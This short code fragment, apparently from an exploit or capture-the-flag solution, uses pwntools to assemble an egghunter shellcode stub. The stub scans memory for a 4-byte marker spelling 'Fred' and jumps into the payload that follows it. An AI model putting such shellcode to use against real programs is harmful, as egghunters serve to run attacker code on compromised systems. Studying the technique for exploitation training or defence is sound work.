 EGG = 0x64657246   # My egg is my Engish name:Fred 4 bytes in
EGG_lowed = p32(EGG) # Egg in low endian
small_payload_code = asm(f'''
    call .+5
    pop  rsi
L:
    cmp dword ptr [rsi], {EGG:#x}
    je  F
    inc rsi
    jmp L
F:
    add rsi, 4
    jmp rsi
    /* 25B + 1B(\0) total 26B*/
''')